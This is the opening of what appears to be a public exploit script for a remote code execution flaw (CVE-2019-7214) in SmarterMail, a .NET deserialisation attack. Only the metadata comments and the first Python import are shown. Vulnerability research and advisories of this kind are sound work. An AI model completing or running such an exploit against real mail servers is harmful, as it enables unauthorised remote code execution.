 # Exploit Title: SmarterMail Build 6985 - Remote Code Execution
# Exploit Author: 1F98D
# Original Author: Soroush Dalili
# Date: 10 May 2020
# Vendor Hompage: re
# CVE: CVE-2019-7214
# Tested on: Windows 10 x64
# References:
# https://www.nccgroup.trust/uk/our-research/technical-advisory-multiple-vulnerabilities-in-smartermail/
#
# SmarterMail before build 6985 provides a .NET remoting endpoint
# which is vulnerable to a .NET deserialisation attack.
#
#!/usr/bin/python3
import base64